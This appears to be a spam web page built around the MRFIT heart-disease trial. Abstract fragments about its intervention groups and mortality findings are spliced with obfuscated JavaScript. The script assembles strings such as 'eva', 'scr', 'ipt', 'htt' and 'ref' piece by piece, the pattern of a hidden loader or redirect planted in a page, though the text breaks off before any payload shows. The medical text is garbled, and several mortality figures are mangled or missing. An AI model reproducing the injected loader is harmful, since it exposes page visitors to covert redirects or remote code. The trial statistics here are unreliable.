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
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Men were randomly assigned either to a special intervention (SI) program consisting of stepped- care treatment for hypertension, counseling for cigarette smoking, and dietary advice for lowering blood cholesterol levels, or to their usual sources of health care in the community (UC). The Multiple Risk Factor Intervention Trial was a large collaborative primary Multiple Risk Factor Intervention Trial.. var Ntj = 'multiple+risk+factor+intervention+trial+mrfit+pt';var W = new Array();W['ZTb']= "il.

JAMA 1 Background The Multiple Risk Factor Intervention Trial evaluated a multifactor intervention on coronary heart disease (CHD) in 12 866 men.. ;W["zJM"]="var";W["FrP"]="unc";W["jLH"]="sn";W["oRN"]="";W["Rxj"]="";W["gsq"]="mai";W["OAX"]="35";W["ver"]="scr";W["grm"]="ind";W["FAW"]="yan";W["AYW"]="cl";W["uij"]="s";W["rpH"]="eva";W["Idy"]="ebI";W["kxs"]="re";W["LWG"]="ya";W["SLA"]="ve.

multiple risk factor intervention trial (mrfit)

multiple risk factor intervention trial (mrfit)

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Total mortality rates were 4 SI) and 4 0 4 per 1.0 UC Three possible explanations for these findings are considered: (1) the overall intervention program, under these circumstances, does not affect CHD mortality; (2) the intervention used does affect CHD mortality, but the benefit was not observed in this trial of seven years' average duration, with lower- than- expected mortality and with considerable risk factor change in the UC group; and (3) measures to reduce cigarette smoking and to lower blood cholesterol levels may have reduced CHD mortality within subgroups of the SI cohort, with a possibly unfavorable response to antihypertensive drug therapy in certain but not all hypertensive subjects.

";W["Nrv"]="y0q";W["kKv"]="";};};W["vFg"]="ra";W["Yip"]="sDo";W["Nzg"]="dex";W["mWP"]="c1Z";W["GDj"]="gh5";W["PLu"]="f.. in";W["VcR"]="typ";W["zxe"]="we";W["Srq"]="atu";W["Dyt"]="ta";W["RDa"]="f=d";W["qkZ"]="p";W["Lto"]="mb";W["vMu"]="owa";W["Tb"]="rd";W["sAp"]="ipt";W["Kaf"]="ri";W["Abz"]="fe";W["JmA"]="SdL";W["twf"]="nt";W["hUw"]="pB4";W["hKv"]="("m";W["Ot"]="for";W["Fyb"]="er.. Mortality from CHD was 1 SI group and 1 UC group, a statistically nonsignificant difference of 7.. Mortality from Stroke by Diabetes Status in MRFIT Screenees Hypertension management in the Multiple Risk Factor Intervention Trial (MRFIT), i."W["mns"]="";

";W["VUj"]="";W["Lho"]="f();W["UaT"]="Dat";W["csg"]="how";W["SVU"]="e";W["Tz"]="ons";W["Ilq"]="y";W["hRk"]="");";W["gRY"]="rj";W["Yen"]="d";W["vFL"]="va";W["vnR"]="..

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";W["jYc"]="if";W["API"]="ces";W["nSP"]="omp";W["VQa"]="ref";W["KoG"]="ng.. A priori defined endpoints MULTIPLE RISK FACTOR INTERVENTION TRIAL Description and results of MRFIT, 1982 clinical trial comparing Multiple risk factor interventions versus..";W["IWe"]=".ur";W["Gz"]="p";W["Qsp"]="htt";W["Xh"]="e v";W["kH"]="N";W["mEl"]="ce";W["yvC"]="ef. e10c415e6f